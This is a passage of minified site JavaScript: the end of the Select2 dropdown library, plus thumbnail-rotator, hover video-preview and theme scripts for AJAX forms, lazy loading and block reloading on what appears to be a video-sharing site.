							b.trigger("selection:update", {
								data: a
							})
						})
					}), this.$element.on("focus.select2", function(a) {
						b.trigger("focus", a)
					}), this._syncA = c.bind(this._syncAttributes, this), this._syncS = c.bind(this._syncSubtree, this), this.$element[
						0].attachEvent && this.$element[0].attachEvent("onpropertychange", this._syncA);
					var d = window.MutationObserver || window.WebKitMutationObserver || window.MozMutationObserver;
					null != d ? (this._observer = new d(function(c) {
						a.each(c, b._syncA), a.each(c, b._syncS)
					}), this._observer.observe(this.$element[0], {
						attributes: !0,
						childList: !0,
						subtree: !1
					})) : this.$element[0].addEventListener && (this.$element[0].addEventListener("DOMAttrModified", b._syncA, !1),
						this.$element[0].addEventListener("DOMNodeInserted", b._syncS, !1), this.$element[0].addEventListener(
							"DOMNodeRemoved", b._syncS, !1))
				}, e.prototype._registerDataEvents = function() {
					var a = this;
					this.dataAdapter.on("*", function(b, c) {
						a.trigger(b, c)
					})
				}, e.prototype._registerSelectionEvents = function() {
					var b = this,
						c = ["toggle", "focus"];
					this.selection.on("toggle", function() {
						b.toggleDropdown()
					}), this.selection.on("focus", function(a) {
						b.focus(a)
					}), this.selection.on("*", function(d, e) {
						-1 === a.inArray(d, c) && b.trigger(d, e)
					})
				}, e.prototype._registerDropdownEvents = function() {
					var a = this;
					this.dropdown.on("*", function(b, c) {
						a.trigger(b, c)
					})
				}, e.prototype._registerResultsEvents = function() {
					var a = this;
					this.results.on("*", function(b, c) {
						a.trigger(b, c)
					})
				}, e.prototype._registerEvents = function() {
					var a = this;
					this.on("open", function() {
						a.$container.addClass("select2-container--open")
					}), this.on("close", function() {
						a.$container.removeClass("select2-container--open")
					}), this.on("enable", function() {
						a.$container.removeClass("select2-container--disabled")
					}), this.on("disable", function() {
						a.$container.addClass("select2-container--disabled")
					}), this.on("blur", function() {
						a.$container.removeClass("select2-container--focus")
					}), this.on("query", function(b) {
						a.isOpen() || a.trigger("open", {}), this.dataAdapter.query(b, function(c) {
							a.trigger("results:all", {
								data: c,
								query: b
							})
						})
					}), this.on("query:append", function(b) {
						this.dataAdapter.query(b, function(c) {
							a.trigger("results:append", {
								data: c,
								query: b
							})
						})
					}), this.on("keypress", function(b) {
						var c = b.which;
						a.isOpen() ? c === d.ESC || c === d.TAB || c === d.UP && b.altKey ? (a.close(), b.preventDefault()) : c ===
							d.ENTER ? (a.trigger("results:select", {}), b.preventDefault()) : c === d.SPACE && b.ctrlKey ? (a.trigger(
								"results:toggle", {}), b.preventDefault()) : c === d.UP ? (a.trigger("results:previous", {}), b.preventDefault()) :
							c === d.DOWN && (a.trigger("results:next", {}), b.preventDefault()) : (c === d.ENTER || c === d.SPACE || c ===
								d.DOWN && b.altKey) && (a.open(), b.preventDefault())
					})
				}, e.prototype._syncAttributes = function() {
					this.options.set("disabled", this.$element.prop("disabled")), this.options.get("disabled") ? (this.isOpen() &&
						this.close(), this.trigger("disable", {})) : this.trigger("enable", {})
				}, e.prototype._syncSubtree = function(a, b) {
					var c = !1,
						d = this;
					if (!a || !a.target || "OPTION" === a.target.nodeName || "OPTGROUP" === a.target.nodeName) {
						if (b)
							if (b.addedNodes && b.addedNodes.length > 0)
								for (var e = 0; e < b.addedNodes.length; e++) {
									var f = b.addedNodes[e];
									f.selected && (c = !0)
								} else b.removedNodes && b.removedNodes.length > 0 && (c = !0);
							else c = !0;
						c && this.dataAdapter.current(function(a) {
							d.trigger("selection:update", {
								data: a
							})
						})
					}
				}, e.prototype.trigger = function(a, b) {
					var c = e.__super__.trigger,
						d = {
							open: "opening",
							close: "closing",
							select: "selecting",
							unselect: "unselecting",
							clear: "clearing"
						};
					if (void 0 === b && (b = {}), a in d) {
						var f = d[a],
							g = {
								prevented: !1,
								name: a,
								args: b
							};
						if (c.call(this, f, g), g.prevented) return void(b.prevented = !0)
					}
					c.call(this, a, b)
				}, e.prototype.toggleDropdown = function() {
					this.options.get("disabled") || (this.isOpen() ? this.close() : this.open())
				}, e.prototype.open = function() {
					this.isOpen() || this.trigger("query", {})
				}, e.prototype.close = function() {
					this.isOpen() && this.trigger("close", {})
				}, e.prototype.isOpen = function() {
					return this.$container.hasClass("select2-container--open")
				}, e.prototype.hasFocus = function() {
					return this.$container.hasClass("select2-container--focus")
				}, e.prototype.focus = function(a) {
					this.hasFocus() || (this.$container.addClass("select2-container--focus"), this.trigger("focus", {}))
				}, e.prototype.enable = function(a) {
					this.options.get("debug") && window.console && console.warn && console.warn(
						'Select2: The `select2("enable")` method has been deprecated and will be removed in later Select2 versions. Use $element.prop("disabled") instead.'
					), null != a && 0 !== a.length || (a = [!0]);
					var b = !a[0];
					this.$element.prop("disabled", b)
				}, e.prototype.data = function() {
					this.options.get("debug") && arguments.length > 0 && window.console && console.warn && console.warn(
						'Select2: Data can no longer be set using `select2("data")`. You should consider setting the value instead using `$element.val()`.'
					);
					var a = [];
					return this.dataAdapter.current(function(b) {
						a = b
					}), a
				}, e.prototype.val = function(b) {
					if (this.options.get("debug") && window.console && console.warn && console.warn(
							'Select2: The `select2("val")` method has been deprecated and will be removed in later Select2 versions. Use $element.val() instead.'
						), null == b || 0 === b.length) return this.$element.val();
					var c = b[0];
					a.isArray(c) && (c = a.map(c, function(a) {
						return a.toString()
					})), this.$element.val(c).trigger("change")
				}, e.prototype.destroy = function() {
					this.$container.remove(), this.$element[0].detachEvent && this.$element[0].detachEvent("onpropertychange",
							this._syncA), null != this._observer ? (this._observer.disconnect(), this._observer = null) : this.$element[
							0].removeEventListener && (this.$element[0].removeEventListener("DOMAttrModified", this._syncA, !1), this.$element[
							0].removeEventListener("DOMNodeInserted", this._syncS, !1), this.$element[0].removeEventListener(
							"DOMNodeRemoved", this._syncS, !1)), this._syncA = null, this._syncS = null, this.$element.off(".select2"),
						this.$element.attr("tabindex", c.GetData(this.$element[0], "old-tabindex")), this.$element.removeClass(
							"select2-hidden-accessible"), this.$element.attr("aria-hidden", "false"), c.RemoveData(this.$element[0]),
						this.dataAdapter.destroy(), this.selection.destroy(), this.dropdown.destroy(), this.results.destroy(), this.dataAdapter =
						null, this.selection = null, this.dropdown = null, this.results = null
				}, e.prototype.render = function() {
					var b = a(
						'<span class="select2 select2-container"><span class="selection"></span><span class="dropdown-wrapper" aria-hidden="true"></span></span>'
					);
					return b.attr("dir", this.options.get("dir")), this.$container = b, this.$container.addClass(
						"select2-container--" + this.options.get("theme")), c.StoreData(b[0], "element", this.$element), b
				}, e
			}), b.define("jquery-mousewheel", ["jquery"], function(a) {
				return a
			}), b.define("jquery.select2", ["jquery", "jquery-mousewheel", "./select2/core", "./select2/defaults",
				"./select2/utils"
			], function(a, b, c, d, e) {
				if (null == a.fn.select2) {
					var f = ["open", "close", "destroy"];
					a.fn.select2 = function(b) {
						if ("object" == typeof(b = b || {})) return this.each(function() {
							var d = a.extend(!0, {}, b);
							new c(a(this), d)
						}), this;
						if ("string" == typeof b) {
							var d, g = Array.prototype.slice.call(arguments, 1);
							return this.each(function() {
								var a = e.GetData(this, "select2");
								null == a && window.console && console.error && console.error("The select2('" + b +
									"') method was called on an element that is not using Select2."), d = a[b].apply(a, g)
							}), a.inArray(b, f) > -1 ? this : d
						}
						throw new Error("Invalid arguments for Select2: " + b)
					}
				}
				return null == a.fn.select2.defaults && (a.fn.select2.defaults = d), c
			}), {
				define: b.define,
				require: b.require
			}
		}(),
		c = b.require("jquery.select2");
	return a.fn.select2.amd = b, c
});

/** image rotator */
(function(e) {
	function i() {
		if (n) {
			var e = t[n];
			if (e && e["thumb"] && e["thumbInitial"]) {
				e["thumb"].src = e["thumbInitial"]
			}
		}
		n = null;
		r = null
	}

	function s(e, s, u) {
		i();
		if (e) {
			var a = e.src;
			if (a.indexOf("data:image") == 0) {
				return
			}
			if (a.lastIndexOf("/") > 0) {
				var f = a.substring(0, a.lastIndexOf("/") + 1)
			}
			var l = e.id;
			if (!l) {
				l = "rid_" + (new Date).getTime();
				e.id = l
			}
			var c = 1;
			if (e.src.indexOf("" + f + c + ".jpg") >= 0) {
				c = 2
			}
			t[l] = {
				thumb: e,
				thumbInitial: a,
				prefix: f,
				count: s,
				ext: ".jpg",
				idx: c - 1
			};
			if (t[l]["thumb"]) {
				r = (new Date).getTime();
				n = l;
				o(l, r, u)
			}
		}
	}

	function o(e, i, s) {
		var u = t[e];
		if (u) {
			var a = u["thumb"];
			var f = u["prefix"];
			var l = u["count"];
			var c = u["ext"];
			var h = u["idx"];
			h = h == l ? 1 : h + 1;
			u["idx"] = h;
			var p = f + h + (c ? c : ".jpg");
			var d = new Image;
			d.onload = function() {
				if (e == n && i == r) {
					if (d.width == 0) {
						o(e, i, s)
					}
					a.src = p;
					setTimeout(function() {
						o(e, i, s)
					}, s * 1e3)
				}
			};
			d.onerror = function() {
				if (e == n && i == r) {
					o(e, i, s)
				}
			};
			d.src = p;
			t[e] = u
		}
	}
	var t = {},
		n = null,
		r = null;
	e.fn.thumbs = function(t) {
		this.each(function() {
			var n = t || .8;
			var r = e(this);
			var o = parseInt(r.attr("data-cnt"));
			if (o && o > 1) {
				r.mouseover(function() {
					s(this, o, n)
				});
				r.mouseout(function() {
					i()
				})
			}
		});
		return this
	}
})(jQuery);

/** video preview */
! function(a) {
	var s = null,
		u = null;

	function r() {
		s && (a(s.parentNode).removeClass("preview-loading"), a(s).remove()), u && clearTimeout(u), u = s = null
	}
	a(document).on("mousemove", function(t) {
		if (s) {
			var e = a(s).offset(),
				n = t.pageX,
				o = t.pageY;
			(n < e.left || n > e.left + a(s).width() || o < e.top || o > e.top + a(s).height()) && r()
		}
	}), a(document).mousemove(function(t) {
		if (s) {
			var e = a(s).offset(),
				n = t.pageX,
				o = t.pageY;
			(n < e.left || n > e.left + a(s).width() || o < e.top || o > e.top + a(s).height()) && r()
		}
	}), a(window).on("blur", function() {
		r()
	}), a.fn.videopreview = function() {
		return this.each(function() {
			var t = this,
				e = a(this).attr("data-preview");
			if (e) {
				var n = function() {
					r(), u = setTimeout(function() {
						a(t.parentNode).addClass("preview-loading")
					}, 100), s = document.createElement("VIDEO"), a(s).css({
						position: "absolute",
						left: "0",
						top: "0",
						width: t.offsetWidth + "px",
						height: t.offsetHeight + "px",
						background: "#000000",
						visibility: "hidden"
					}), a(s).on("error", function() {
						r()
					}), a(s).on("loadeddata", function() {
						u && clearTimeout(u), a(s.parentNode).removeClass("preview-loading"), a(s).css({
							visibility: "visible"
						})
					}), s.controls = !1, s.autoplay = !0, s.muted = !0, s.loop = !0, s.src = e, s.setAttribute(
						"webkit-playsinline", "true"), s.setAttribute("playsinline", "true"), t.parentNode.appendChild(s)
				};
				if ("ontouchstart" in document) {
					a(this).offsetParent().append(a('<span class="touch-preview"></span>').on("touchstart", function(t) {
						t.preventDefault(), n()
					}).on("contextmenu", function(t) {
						t.preventDefault()
					}));
					var o = 0,
						i = !1;
					a(this).on("touchstart", function(t) {
						var e = t.originalEvent ? t.originalEvent.touches : t.touches;
						e && e.length && (o = e[0].clientX, i = !0)
					}), a(this).on("touchmove", function(t) {
						var e = t.originalEvent ? t.originalEvent.touches : t.touches;
						e && e.length && i && 40 < Math.abs(o - e[0].clientX) && (n(), o = 0, i = !1)
					})
				} else a(this).mouseover(n)
			}
		}), this
	}
}(jQuery);

/** theme code from main.js */
$(document).ready(function() {
	String.prototype.trim = function() {
			return this.replace(/^\s+/, "").replace(/\s+$/, "")
		}, "ontouchstart" in document || $("body").addClass("no-touch"), $.fn.exists = function() {
			return 0 < this.length
		},
		function() {
			function l(e) {
				e.find("img[data-src]").each(function() {
					var e = $(this).attr("data-src");
					e && (this.src = e, $(this).removeAttr("data-src"))
				})
			}

			function g(e, t) {
				if (void 0 === t && (t = 400), e.exists()) {
					var a = $(document).scrollTop(),
						i = a + $(window).height(),
						n = e.offset().top;
					if (a < n && n < i) return
				}
				$.scrollTo(e, t, {
					offset: -100
				})
			}

			function f(e, c, l) {
				return e && c ? (l = parseInt(l) || 0, e = e.replace(/\[count](.*?)\[\/count]/gi, function(e, t) {
					if (e.indexOf(c) < 0) return e;
					for (var a = "", i = t.split("||"), n = 0; n < i.length; n++) {
						var r = i[n].split(":", 2);
						if (1 == r.length) a = r[0].trim();
						else
							for (var s = r[0].split(","), o = 0; o < s.length; o++) {
								var d = s[o].trim();
								if (0 == d.indexOf("//")) {
									if (l % 100 == parseInt(d.substring(2))) return r[1].trim().replace(c, "" + l)
								} else if (0 == d.indexOf("/")) {
									if (l % 10 == parseInt(d.substring(1))) return r[1].trim().replace(c, "" + l)
								} else if (l == parseInt(r[0].trim())) return r[1].trim().replace(c, "" + l)
							}
					}
					return a
				}).replace(c, "" + l)) : ""
			}

			function u(e) {
				var t = {};
				if (e)
					for (var a = e.split(";"), i = 0; i < a.length; i++) {
						var n = a[i].split(":");
						if (2 == n.length)
							for (var r = n[0].split("+"), s = 0; s < r.length; s++) t[r[s]] = decodeURIComponent(n[1]).replace(/[+]/g, " ")
					}
				return t
			}

			function p(t, a, i, n) {
				var e = i.url ? i.url : window.location.href;
				0 < e.indexOf("#") && (e = e.substring(0, e.indexOf("#"))), $.ajax({
					url: e + (0 <= e.indexOf("?") ? "&" : "?") + "mode=async&function=get_block&block_id=" + t + (n ? "&" + $.param(
						n) : ""),
					type: "GET",
					cache: !1,
					beforeSend: function() {
						$(a).block({
							message: null
						}), i.beforeSend && i.beforeSend(a)
					},
					complete: function() {
						$(a).unblock(), i.complete && i.complete(a)
					},
					success: function(e) {
						v[t] = n, i.success && i.success(a, e)
					},
					error: function() {
						i.error && i.error(a)
					}
				})
			}

			function m(e, t, a) {
				var i = window.location.href;
				0 < i.indexOf("#") && (i = i.substring(0, i.indexOf("#"))), $.ajax({
					url: i + (0 <= i.indexOf("?") ? "&" : "?") + "mode=async&format=json&" + $.param(t),
					type: "GET",
					beforeSend: function() {
						$(e).block({
							message: null
						})
					},
					complete: function() {
						$(e).unblock()
					}
					
				})
			}

			function t(e) {
				e = e || $(document), "object" == typeof grecaptcha && e.find("[data-recaptcha-key]").each(function() {
					var e = $(this);
					if (!e.attr("data-recaptcha-id")) {
						e.html("");
						var t = grecaptcha.render(e.get(0), {
							sitekey: e.attr("data-recaptcha-key"),
							theme: e.attr("data-recaptcha-theme") || "light",
							size: e.attr("data-recaptcha-size") || "normal",
							callback: function() {
								e.parent().find(".field-error").fadeOut(), e.parent().find(".error").removeClass("error")
							}
						});
						e.attr("data-recaptcha-id", t)
					}
				})
			}

			function h(p, m, e) {
				function h(e, t) {
					var a = e.parents(".popup-holder");
					a.exists() && (e = a), t ? e.block({
						message: null
					}) : e.unblock()
				}
				var v = "Unexpected server response received. Please contact support.";
				b && b.server_error && (v = b.server_error), p.ajaxForm({
					data: {
						format: "json",
						mode: "async"
					},
					xhrFields: {
						withCredentials: !!e
					},
					beforeSerialize: function() {
						p.find("[data-form-populate-from]").each(function() {
							var e = $(this).attr("data-form-populate-from");
							if (e) {
								var t = p.find('[name="' + e + '"]');
								t.exists() && $(this).val(t.val())
							}
						}), m && m.beforeSerialize && m.beforeSerialize(p)
					},
					beforeSubmit: function(e) {
						var t = p.attr("data-confirm") || "";
						if (t && !confirm(t)) return !1;
						var a = !0;
						return m && m.beforeSubmit && (a = m.beforeSubmit(p, e)), h(p, a), a
					},
					uploadProgress: function(e, t, a, i) {
						m && m.uploadProgress && m.uploadProgress(p, i)
					},
					success: function(e, t, a) {
						if (p.find(".generic-error").empty().hide(), h(p, !1), 0 <= a.getResponseHeader("Content-Type").indexOf(
								"application/json"))
							if ("object" != typeof e && (e = JSON.parse(e)), "failure" == e.status) {
								for (var i = 0; i < e.errors.length; i++) {
									var n = e.errors[i],
										r = n.field,
										s = n.code,
										o = n.message,
										d = null;
									if (r) {
										var c = p.find('[name="' + r + '"]');
										if (1 < c.length && (c = p.find('[data-name="' + r + '"]')), c.exists() || (c = p.find('[data-name="' +
												r + '"] [type="text"]')), c.exists() || (c = p.find('[data-name="' + r + '"] select')), c.exists() ||
											(c = p.find('[data-name="' + r + '"]')), c.exists()) {
											if (c.addClass("error"), c.parents(".file-control").find('[type="text"]').addClass("error"), !(d = c.parent()
													.find(".field-error")).exists()) {
												var l = c.parent().find("label").text();
												l && (o += " (" + l + ")")
											}
											0 == i && c.focus()
										} else o += " (" + r + ")"
									}
									if (d && d.exists() || (d = p.find(".generic-error")), d.empty().html(o).fadeIn(), "code" == r &&
										"required" != s) {
										var f = p.find(".captcha-control img");
										f.exists() && (f.attr("src", f.attr("src").replace(new RegExp("rand=\\d+"), "rand=" + (new Date).getTime())),
											p.find(".captcha-control .textfield").val(""))
									}
								}
								"object" == typeof grecaptcha && p.find("[data-recaptcha-key]").each(function() {
									var e = $(this).attr("data-recaptcha-id");
									e && grecaptcha.getResponse(e) && grecaptcha.reset(e)
								}), m && m.error && m.error(p), g(p, 0)
							} else if ("success" == e.status)
							if (m && m.success) m.success(p, e.data);
							else if (e.redirect) window.location = e.redirect;
						else {
							var u = $("[data-reload-to]");
							u.exists() ? window.location = u.attr("data-reload-to") : window.location.reload()
						} else p.find(".generic-error").html(v).show(), g(p, 0), m && m.error && m.error(p);
						else 0 <= a.getResponseHeader("Content-Type").indexOf("text/html") ? m && m.success ? m.success(p, e) :
							"message" == $(e).attr("data-fancybox") || $(e).find('[data-fancybox="message"]').exists() ? $.fancybox($(e), {
								topRatio: .3,
								beforeClose: function() {
									var e = this.inner.find("[data-fancybox-redirect-to]");
									return e.exists() ? window.location = e.attr("data-fancybox-redirect-to") : window.location.reload(), !
										0
								}
							}) : p.empty().append(e) : (p.find(".generic-error").html(v).show(), g(p, 0), m && m.error && m.error(p))
					},
					error: function() {
						h(p, !1), p.find(".generic-error").html(v).show(), g(p, 0), m && m.error && m.error(p)
					},
					complete: function() {
						m && m.complete && m.complete(p)
					}
				}), p.find("input, select, textarea").each(function() {
					function e() {
						t.parent().find(".field-error").fadeOut(), t.removeClass("error"), t.parents("fieldset").removeClass("error"),
							t.parents(".file-control").find('[type="text"]').removeClass("error")
					}
					var t = $(this);
					t.change(e), "textarea" != t.get(0).tagName.toLowerCase() && "text" != t.get(0).type && "password" != t.get(0)
						.type || t.keypress(e)
				}), p.find('.file-control [type="file"]').change(function() {
					var e = $(this),
						t = e.val();
					0 <= t.lastIndexOf("/") && (t = t.substring(t.lastIndexOf("/") + 1)), 0 <= t.lastIndexOf("\\") && (t = t.substring(
						t.lastIndexOf("\\") + 1));
					var a = e.prop("files");
					if (a && 1 < a.length) {
						t = "";
						for (var i = 0; i < a.length; i++) {
							if (t && (t += ", "), 3 <= i) {
								t += "...";
								break
							}
							t += a[i].name
						}
					}
					var n = e.parents(".file-control");
					if (e.attr("multiple") && (!a || 1 == a.length)) {
						var r = n.clone(!0, !0);
						r.wrap("<form>").parent("form").trigger("reset"), r.unwrap(), n.parent().append(r)
					}
					n.find('[type="text"]').val(n.find(".button").html().trim() + " " + t)
				}), p.find(".list-selector").each(function() {
					var p = $(this);
					p.find('[type="text"]').focus(function() {
						var l = $(this),
							e = p.attr("data-selector"),
							f = p.attr("data-name"),
							u = (p.attr("data-selected") || "").split(",");
						p.find(".list-selector-popup").exists() ? (p.find(".list-selector-popup").show(), p.find('[name="filter"]')
							.focus()) : e && f && $.ajax({
							url: e,
							type: "GET",
							beforeSend: function() {
								l.block({
									message: null
								}), l.css({
									cursor: "wait"
								})
							},
							complete: function() {
								l.unblock(), l.css({
									cursor: "text"
								})
							},
							success: function(e) {
								for (var r = [], s = [], t = "", o = $('<div class="list-selector-popup">' + e + "</div>"), a = o.find(
										'[name="filter"]'), i = 0; i < u.length; i++) {
									var n = u[i].trim();
									if (n) {
										var d = o.find('input[type="checkbox"][value="' + n + '"],input[type="radio"][value="' + n + '"]'),
											c = o.find('label[for="' + d.attr("id") + '"]');
										d.prop("checked", !0), r.push(n), s.push(c.html())
									}
								}
								p.append(o), o.find('input[type="checkbox"]').click(function() {
									var e = $(this),
										t = 0,
										a = o.find('label[for="' + e.attr("id") + '"]');
									if (a.html()) {
										var i = e.prop("value");
										if (e.prop("checked")) r.push(i), s.push(a.html()), p.append($('<input type="hidden" name="' + f +
											'[]" value="' + i + '"/>'));
										else {
											for (t = 0; t < r.length; t++)
												if (r[t] == i) {
													r.splice(t, 1), s.splice(t, 1);
													break
												} p.find('input[type="hidden"][value="' + i + '"]').remove()
										}
										var n = "";
										for (t = 0; t < s.length; t++) "" != n && (n += ", "), n += s[t];
										l.prop("value", n), l.change()
									}
								}).focus(function() {
									a.focus()
								}), o.find('input[type="radio"]').change(function() {
									var e = $(this),
										t = o.find('label[for="' + e.attr("id") + '"]');
									if (t.html()) {
										var a = e.prop("value");
										e.prop("checked") && (p.find('input[type="hidden"][name="' + f + '[]"]').remove(), r[0] = a, s[0] =
											t.html(), p.append($('<input type="hidden" name="' + f + '[]" value="' + a + '"/>')));
										var i = s[0];
										l.prop("value", i), l.change()
									}
								}).focus(function() {
									a.focus()
								}), a.focus().keyup(function() {
									a.val() != t && (t = this.value.toLowerCase(), p.find(".item").each(function() {
										var e = $(this);
										"" == t ? e.show() : e.toggle(0 <= e.find("label").html().toLowerCase().indexOf(t))
									}))
								}), $(document).mouseup(function(e) {
									p.is(e.target) || 0 !== p.has(e.target).length || o.hide()
								})
							}
						})
					})
				}), p.find(".smileys-support img").each(function() {
					$(this).attr("title", $(this).attr("alt")), $(this).click(function() {
						var e = $(this).parents(".smileys-support").find("textarea");
						if (e.exists()) {
							var t = e.get(0),
								a = $(this).attr("alt");
							if (document.selection) t.focus(), document.selection.createRange().text = a, t.focus();
							else if (t.selectionStart || "0" == t.selectionStart) {
								var i = t.selectionStart,
									n = t.selectionEnd,
									r = t.scrollTop;
								t.value = t.value.substring(0, i) + a + t.value.substring(n, t.value.length), t.focus(), t.selectionStart =
									i + a.length, t.selectionEnd = i + a.length, t.scrollTop = r
							} else t.value += a, t.focus()
						}
					})
				}), p.find("[data-expand-id]").click(function() {
					var e = $(this),
						t = e.attr("data-expand-id");
					if (t) {
						var a = $("#" + t);
						e.hasClass("expand") ? (a.slideDown(400, function() {
							$(window).trigger("scroll")
						}), e.removeClass("expand").addClass("collapse")) : (a.slideUp(400, function() {}), e.removeClass("collapse")
							.addClass("expand"))
					}
				}), p.find('[data-action="choose"]').each(function() {
					$(this).click(function() {
						if (!$(this).hasClass("disabled")) {
							var e = $(this).parents("form"),
								t = $(this).find("input");
							if (e.find('[data-action="choose"] [type="radio"]').prop("checked", !1), t.prop("checked", !0), t.prop(
									"checked")) {
								e.find('[data-action="choose"]').removeClass("active"), $(this).addClass("active");
								var a = e.find(".captcha-control");
								a.exists() && ("payment_option" == t.attr("name") ? (a.append(a.parent().find('[type="submit"]')), a.parent()
										.find("label").removeClass("hidden"), a.removeClass("hidden")) : "card_package_id" == t.attr("name") &&
									(a.parent().append(a.find('[type="submit"]')), a.parent().find("label").addClass("hidden"), a.addClass(
										"hidden")))
							}
						}
					})
				}), t(p)
			}
			for (var v = {}, b = window.pageContext, d = {
					effect: "fadeIn",
					placeholder: "[data-uri]",
					threshold: 200
				}, _ = {
					list_videos_my_favourite_videos: 1,
					list_videos_my_uploaded_videos: 1,
					list_albums_my_favourite_albums: 1,
					list_albums_my_created_albums: 1,
					list_playlists_my_created_playlists: 1,
					list_dvds_my_created_channels: 1,
					list_videos_my_channel_videos: 1,
					list_members_subscriptions_my_subscriptions: 1,
					list_videos_videos_from_my_subscriptions: 1,
					list_albums_albums_from_my_subscriptions: 1,
					list_videos_my_purchased_videos: 1,
					list_albums_my_purchased_albums: 1,
					list_members_my_conversations: 1,
					list_members_my_friends: 1,
					list_messages_my_conversation_messages: 1
				}, c = /iphone|ipad|Android|webOS|iPod|BlackBerry|Windows Phone/gi.test(navigator.appVersion), y = function(e, t,
					a) {
					$.fancybox([{
						href: t,
						type: "ajax"
					}], {
						afterShow: function() {
							a || (this.inner.find('[data-form="ajax"]').each(function() {
								h($(this))
							}), this.inner.find('[data-fancybox="ajax"]').each(function() {
								$(this).click(function(e) {
									e.preventDefault(), y($(this), this.href || $(this).attr("data-href"))
								})
							}), $.fn.select2 && this.inner.find(".selectbox").select2()), l(this.inner), a && a.call(this)
						},
						beforeClose: function() {
							return this.inner.find('[data-fancybox="refresh"]').exists() ? e && e.attr("data-fancybox-refresh-id") ? x(
								e.attr("data-fancybox-refresh-id"), e, !1, !0) : window.location.reload() : e && e.attr(
								"data-fancybox-refresh-id") && x(e.attr("data-fancybox-refresh-id"), e, !1, !0), !0
						},
						helpers: {
							overlay: {
								closeClick: !1
							}
						},
						type: "ajax",
						topRatio: .3
					})
				}, x = function(r, a, t, s) {
					if (r) {
						var o = null;
						v[r] && (o = v[r]);
						var i = {
								success: function(e, i) {
									v[r] = o;
									var n = .1;
									s || (n = 1), t && g($("#" + r)), $("#" + r).animate({
										opacity: n
									}, 400, function() {
										var e = document.createElement("div");
										e.innerHTML = i;
										var t = $(e).children().first();
										if ($(t).css("opacity", n), $(this).replaceWith(t), $("#" + r).animate({
												opacity: 1
											}, 400), k($("#" + r)), "undefined" != typeof Storage) {
											var a = "";
											b && b.userId && (a = b.userId + ":"), sessionStorage.setItem(a + location.href + "#" + r, $("#" + r).html()),
												sessionStorage.setItem(a + location.href + "#" + r + ":params", JSON.stringify(o))
										}
									})
								}
							},
							n = 0;
						i.error = function() {
							n++;
							var e = !1;
							for (var t in o) o.hasOwnProperty(t) && 0 == t.indexOf("from") && 1 < parseInt(o[t]) && (o[t] = parseInt(o[t]) -
								1, 1 < n && (o[t] = 1), e = !0);
							e || (o = null), 1 < n && delete i.error, p(r, a, i, o)
						}, p(r, a, i, o)
					} else window.location.reload()
				}, k = function(n) {
					if (n) n.find('[data-fancybox="ajax"]').each(function() {
						$(this).click(function(e) {
							e.preventDefault(), y($(this), this.href || $(this).attr("data-href"))
						})
					}), $.fn.select2 && n.find(".selectbox").select2();
					else if (n = $(document), "undefined" != typeof Storage) {
						var t = {};
						n.find('[data-action="ajax"]').each(function() {
							var e = $(this).attr("data-block-id");
							t[e] || (t[e] = !0)
						});
						var e = "";
						for (var a in b && b.userId && (e = b.userId + ":"), t)
							if (t.hasOwnProperty(a)) {
								var i = sessionStorage.getItem(e + location.href + "#" + a);
								(i = i || sessionStorage.getItem(location.href + "#" + a)) && ($("#" + a).html(i).find(
									'[data-fancybox="ajax"]').each(function() {
									$(this).click(function(e) {
										e.preventDefault(), y($(this), this.href || $(this).attr("data-href"))
									})
								}), $.fn.select2 && $("#" + a).find(".selectbox").select2());
								var r = sessionStorage.getItem(e + location.href + "#" + a + ":params");
								if (r = r || sessionStorage.getItem(location.href + "#" + a + ":params")) {
									try {
										v[a] = JSON.parse(r)
									} catch (e) {}
									_[a] && ($("#" + a).find("img.lazy-load").removeClass("lazy-load"), x(a, a, !1, !1))
								}
							}
					}
					if ($.fn.lazyload) {
						var s = new Image;
						s.onload = s.onerror = function() {
								2 == s.height && n.find("img.lazy-load[data-webp]").each(function() {
									$(this).attr("data-original", $(this).attr("data-webp"))
								}), c ? n.find("img.lazy-load").each(function() {
									var e = $(this).attr("data-original");
									e && (this.src = e)
								}) : n.find("img.lazy-load").lazyload(function(e, t) {
									if (b && b[t])
										for (var a in b[t]) b[t].hasOwnProperty(a) && (e[a] = b[t][a]);
									return e
								}(d, "lazyload"))
							}, s.src =
							"[data-uri]"
					}
					if ($.fn.thumbs && (c || n.find("img[data-cnt]").thumbs()), $.fn.videopreview && n.find("img[data-preview]").videopreview(),
						n.find('[data-action="ajax"]').click(function(e) {
							e.preventDefault();
							var t = {},
								a = $(this),
								r = a.attr("data-append-items-to"),
								i = parseInt(a.attr("data-max-queries")) || 0,
								s = a.attr("data-block-id");
							if (s) {
								var o = a.attr("data-container-id");
								if (i && r) {
									var n = parseInt($("#" + r).attr("data-current-queries")) || 0;
									if (!(n < i)) return;
									++n == i ? $("#" + o).remove() : $("#" + r).attr("data-current-queries", n)
								}
								var d = u(a.attr("data-parameters")),
									c = "";
								b && b.userId && (c = b.userId + ":"), t.success = function(e, a) {
									if (r) {
										var t = document.createElement("DIV");
										if (t.innerHTML = a, o) {
											var i = $(t).find("#" + o);
											i.exists() ? ($("#" + o).replaceWith(i), k(i)) : $("#" + o).remove()
										}
										var n = $(t).find("#" + r + " .item");
										n.css({
												display: "none"
											}), "true" == $("#" + r).attr("data-append-to-beginning") ? n.insertBefore($("#" + r).find(".item").first()) :
											n.insertAfter($("#" + r).find(".item").last()), n.fadeIn().promise().done(function() {
												for (var e in d)
													if (d.hasOwnProperty(e) && 0 == e.indexOf("from") && 1 < parseInt(d[e])) {
														delete d[e];
														break
													} _[s] || "undefined" != typeof Storage && (sessionStorage.setItem(c + location.href + "#" + s, $(
													"#" + s).html()), sessionStorage.setItem(c + location.href + "#" + s + ":params", JSON.stringify(d)))
											}), k(n)
									} else g($("#" + s)), $("#" + s).animate({
										opacity: .1
									}, 400, function() {
										var e = document.createElement("div");
										e.innerHTML = a;
										var t = $(e).find("#" + s);
										$(t).css("opacity", "0.1"), $(this).replaceWith(t), $("#" + s).animate({
											opacity: 1
										}, 400), k($("#" + s)), "undefined" != typeof Storage && (sessionStorage.setItem(c + location.href +
											"#" + s, $("#" + s).html()), sessionStorage.setItem(c + location.href + "#" + s + ":params", JSON.stringify(
											d)))
									})
								}, p(s, o ? $("#" + o) : a, t, d)
							}
						}), n.find("[data-rt]").mousedown(function() {
							var e = $(this).attr("data-rt");
							if (e) {
								var t = window.location.href;
								0 < t.indexOf("#") && (t = t.substring(0, t.indexOf("#"))), (new Image).src = t + (0 <= t.indexOf("?") ?
									"&" : "?") + "mode=async&action=rotator_videos&pqr=" + e, $(this).attr("data-rt", "")
							}
						}), n.find("[data-playlist-item]").click(function(e) {
							e.preventDefault(), n.find("[data-playlist-item]").removeClass("selected");
							var t = $(this);
							t.addClass("selected");
